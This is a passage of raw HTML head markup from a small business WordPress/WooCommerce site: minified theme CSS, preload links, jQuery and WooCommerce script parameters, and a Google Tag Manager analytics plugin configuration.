(min-width:768px){.navbar-right{float:right!important;margin-right:-15px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-user:before{content:"\f007"}.fa-calendar:before{content:"\f073"}.fa-phone:before{content:"\f095"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-pinterest:before{content:"\f0d2"}.fa-linkedin:before{content:"\f0e1"}.fa-angle-up:before{content:"\f106"}.fa-instagram:before{content:"\f16d"}html{font-family:sans-serif;box-sizing:border-box;-webkit-text-size-adjust:100%}body{margin:0;-ms-word-wrap:break-word;word-wrap:break-word}article,figure,header,main,section{display:block}a{background:0 0;color:#007acc}strong{font-weight:700}img{border:0;max-width:100%;height:auto}button,input{color:inherit;font:inherit;margin:0;font-size:16px;font-size:1.5rem;line-height:1.5}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;max-width:100%;padding:7px}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}td{padding:0}body{font-style:normal;color:#333;font-family:'Poppins',sans-serif;font-size:14px;font-weight:400;line-height:1.75}h1,h2,h2 a,h3 a,.main-navigation a{font-family:'Montserrat',sans-serif;font-weight:700;color:#555}h1{font-size:26px}h2{font-size:20px}ul{margin:0 0 1.5em 3em}ul{list-style:disc}.entry-meta i.fa{margin-right:5px}.top-header{padding:5px 0;color:#fff!important;font-size:13px}.top-header .socials{margin:0}.top-header a{color:#fff!important;font-size:13px;display:inline-block}.top-header .top-phone{margin-right:20px}.top-header .text-left{padding-top:4px}.top-header .text-left i{margin-right:5px}@media only screen and (max-width:767px){.top-header .text-right,.top-header .text-left{text-align:center}.entry-meta>span{display:block}}.navbar{background:0 0;z-index:3000;margin-bottom:0;border:none;-webkit-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);-moz-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);box-shadow:0px 10px 4px -10px rgba(238,238,238,.9)}.navbar-header{max-width:20%}.custom-logo-link{display:block;padding-top:4px}.navbar .navbar-toggle{background-color:#000;color:#fff;font-size:22px;border-radius:4px;margin-bottom:3px;margin-left:10px;margin-top:3px;outline:medium none}.navbar-nav>li{float:none}.main-navigation{float:right;padding-left:0;padding-right:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;position:relative}.main-navigation a{display:block;padding:10px 16px;text-decoration:none;font-size:14px;font-weight:600}.navbar-nav>li>a{line-height:38px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;left:-999em;z-index:99999;background:#000;text-align:left}.main-navigation ul ul ul{top:0}.main-navigation ul ul a{font-size:14px;padding:12px 18px;width:200px;color:#fff}@media screen and (max-width:1199px) and (min-width:1024px){.main-navigation a{font-size:16px;padding:18px 23px}}@media screen and (max-width:1023px){.navbar-nav>li>a{line-height:24px}.navbar .container>.navbar-collapse,.navbar .container>.navbar-header{margin:0}.main-navigation{float:none;background:#fff;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133);padding-left:15px;padding-right:15px}.navbar{margin-bottom:0}.main-navigation li{float:none;display:block;border-top:1px solid #999}.main-navigation ul ul{background:none repeat scroll 0 0 #000;display:block;float:none;position:static;text-align:left;box-shadow:none}.main-navigation ul ul li{padding-left:25px}.main-navigation ul ul li a{display:block;width:auto}.main-navigation a{padding:6px 10px;font-size:12px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix{*zoom:1}*{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.widget{display:block;overflow:hidden}.widget ul{margin:0;padding:0}.widget_search{position:relative;width:100%}.inner-main-title{position:relative;width:100%;background-size:cover;background-color:#000;padding:25px 0 0;min-height:130px}.inner-main-title .entry-title{color:#fff;font-size:28px;font-weight:300}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline{display:inline}.entry-content{margin:1.5em 0 0}.at-remove-width .widget-title{text-align:left;padding-left:7px}.socials a{color:#fff}.socials{list-style:none;margin:0 0 10px;padding:0}.socials li{display:inline-block}.socials li a{width:32px;height:32px;text-align:center;line-height:32px;display:inline-block}.sm-up-container{display:none;height:auto;margin-right:22px;margin-top:auto;padding:3px 10px;position:fixed;right:3px;top:85%;width:44px;z-index:60}.sm-up{color:#fff;display:block;font-size:36px;padding-bottom:2px;text-align:center;vertical-align:middle}.site-content{margin:0 auto;margin-top:30px}#primary{float:left;width:69.5%;display:block;margin-bottom:60px}.secondary-sidebar{float:right;width:28%}.right-sidebar #primary{float:left}.right-sidebar .secondary-sidebar{float:right}@media only screen and (max-width:767px){.site-content{margin-top:2em}.inner-main-title{margin-bottom:30px}#primary{margin:0 0 20px;width:100%}.secondary-sidebar,.right-sidebar .secondary-sidebar{clear:both;float:none;margin:0 0 20px;width:100%}}.widget-title{font-size:22px;margin-bottom:20px}.widget li{border-top:1px solid #d7d7d7;display:block;padding-bottom:5px;padding-top:5px;font-size:15px}.widget .search-block{width:85%;float:none}.search-block{display:inline-block;float:right;margin:7px 10px;position:relative;width:185px}.search-block input#menu-search{font-size:13px;line-height:31px;height:31px;padding:2px 23px 2px 8px;width:100%}.search-block #searchsubmit,.widget_search #searchsubmit{background:rgba(0,0,0,0);border:medium none;font-size:20px;height:25px;position:absolute;right:7px;top:3px;width:25px}.searchform{position:relative}.posted-on{margin-right:15px;display:inline-block}.posted-on a,.byline a{color:#333;font-size:13px}.single-feat{width:100%;border-bottom:1px solid #ddd;box-shadow:4px 2px 4px -4px rgba(0,0,0,.133),-4px 2px 4px -4px rgba(0,0,0,.133);position:relative;text-align:center}.single .entry-content{padding:0 0 10px}.single article.post .entry-content{width:auto;padding:0}article.post .content-wrapper{padding:41px}article.post .entry-header{margin:0 0 10px;padding-left:10px}article.post .entry-content{margin:0}article.post{border-bottom:1px solid #e5e5e5;padding:0 0 10px;background-color:#fff;color:#333;border-radius:4px;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133)}.blog-no-image article .entry-content{padding:0 2% 0 0}#mercantile-breadcrumbs{margin-bottom:32px;padding:0}#mercantile-breadcrumbs .breadcrumb-trail{border-radius:4px;float:right;padding:22px 0}#mercantile-breadcrumbs .breadcrumb-trail li{display:block;float:left;list-style:outside none none;padding-right:10px}#mercantile-breadcrumbs .breadcrumb-trail li a{display:inline-block}#mercantile-breadcrumbs a{color:#fff}#mercantile-breadcrumbs .breadcrumb-trail li.trail-item.trail-end:after{display:none}#mercantile-breadcrumbs .breadcrumb-trail li:after{color:#ddd;content:"\f101";font-family:FontAwesome;margin-left:10px}#mercantile-breadcrumbs .breadcrumb-trail .trail-items{margin:0;padding:0}@media only screen and (max-width:767px){#mercantile-breadcrumbs{margin-bottom:0}#mercantile-breadcrumbs .breadcrumb-trail{float:left}}@media only screen and (min-width:767px){.fadeInDown1{-webkit-animation-name:fadeInDown1;animation-name:fadeInDown1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}}@media (max-width:1023px){.navbar-header{float:none;width:100%;max-width:100%}.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.collapse{display:none!important}.navbar-nav>li{float:none}#navbar .container{position:relative}.main-navigation{position:absolute;width:100%}#navbar .navbar-collapse,#navbar .navbar-collapse{height:470px;max-height:70vh;right:0;left:0}}.responsive-only{display:none}.desktop-only{display:block}@media (max-width:1023px){.responsive-only{display:block;margin-right:20px}.desktop-only{display:none}}.inner-main-title{background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center}#mercantile-breadcrumbs,#mercantile-breadcrumbs a{color:#d93}.top-header,.sm-up-container{background-color:#d93;color:#fff}article.post .entry-header,.at-remove-width .widget-title{border-left:3px solid #d93}.wp-block-image{margin-bottom:15px;overflow:hidden}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.clearfix:before,.clearfix:after{content:" ";display:table;clear:both}.site-info{display:none}@media screen and (max-width:768px){.custom-logo-link>img{width:190px}}#simple-chat-button--container{position:fixed;bottom:20px;left:20px;z-index:999999999}#simple-chat-button--button{display:block;position:relative;text-decoration:none;width:60px;height:60px;border-radius:50%;-webkit-transform:scale(1);transform:scale(1);box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--text{display:block;position:absolute;width:max-content;background-color:#fff;bottom:15px;left:70px;border-radius:5px;padding:5px 10px;color:#000;font-size:13px;font-weight:700;letter-spacing:-.03em;word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--button:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-animation:scb-shockwave-animation 2s 5.3s ease-out infinite;animation:scb-shockwave-animation 2s 5.3s ease-out infinite;z-index:-1}@media only screen and (max-width:1024px){#simple-chat-button--container{bottom:20px}}@media only screen and (max-width:768px){#simple-chat-button--container{bottom:20px}}@-webkit-keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.kritainfomatics.com/wp-content/litespeed/ucss/2e1277d53429ede79c54629b84e12e4a.css?ver=60428" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png"><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp"><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='mercantile-style-inline-css' type='text/css'>.inner-main-title {
                background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center;
            }
            a:hover,
            a:active,
            a:focus,
            .btn-primary:hover,
            .wpcf7-form input.wpcf7-submit:hover,
            .widget li a:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            article.post .entry-header .entry-title a:hover, 
            article.page .entry-header .entry-title a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
             .main-navigation ul ul a:hover,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:hover,
             .btn-primary:focus,
            .wpcf7-form input.wpcf7-submit:focus,
            .widget li a:focus,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            article.post .entry-header .entry-title a:focus, 
            article.page .entry-header .entry-title a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
             .main-navigation ul ul a:focus,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:focus,
            .owl-buttons >div i,
            .col-details > h2,
             .contact-form i,
             #mercantile-breadcrumbs,
             #mercantile-breadcrumbs a{
                color: #dd9933;
            }
            .main-navigation .acme-normal-page .current-menu-item,
            .main-navigation .acme-normal-page .current_page_item,
            .main-navigation .active ,
            .main-navigation .navbar-nav >li:hover,
            .main-navigation .navbar-nav >li:focus-within{
                background-color: #dd9933;
                color:#fff;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .comment-form .form-submit input,
            .read-more,
            .btn-primary,
            .circle,
            .rectangle,
            .wpcf7-form input.wpcf7-submit,
            .breadcrumb,
            .owl-buttons >div i:hover,
            .owl-buttons >div i:focus,
            .top-header,
            .sm-up-container,
            .testimonial-content,
            .team-item :hover,
            .team-item :focus-within,
            .primary-bg-color,
            .acme-portfolio .round-icon{
                background-color: #dd9933;
                color:#fff;
            }
            .comment-form .form-submit input,
            .read-more,
            .at-btn-wrap .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .rectangle,
            .contact-form i{
                border: 1px solid #dd9933;
            }
            article.post .entry-header, 
            article.page .entry-header,
            .at-remove-width .widget-title{
                border-left: 3px solid #dd9933;
            }
            .rtl article.post .entry-header, 
            .rtl article.page .entry-header,
            .rtl .at-remove-width .widget-title{
                border-right: 3px solid #dd9933;
                border-left:medium none;
            }
            
            .blog article.sticky {
                border-top: 2px solid #dd9933;
            }
             .breadcrumb::after {
                border-left: 5px solid #dd9933;
            }
            .rtl .breadcrumb::after {
                border-right: 5px solid #dd9933;
                border-left:medium none;
            }</style><script id="jquery-core-js-extra" type="litespeed/javascript">var pp={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.kritainfomatics.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/html5shiv/html5shiv.min.js" id="html5-js"></script> <![endif]-->
<!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/respond/respond.min.js" id="respond-js"></script> <![endif]--> <script id="enhanced-ecommerce-google-analytics-js-extra" type="litespeed/javascript">var ConvAioGlobal={"nonce":"7c581936a5"}</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.kritainfomatics.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">/*  */
tvc_smd={"tvc_wcv":"9.3.5","tvc_wpv":"6.6.4","tvc_eev":"7.1.7","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"50552","cu_id":"43174","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"3997707139","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
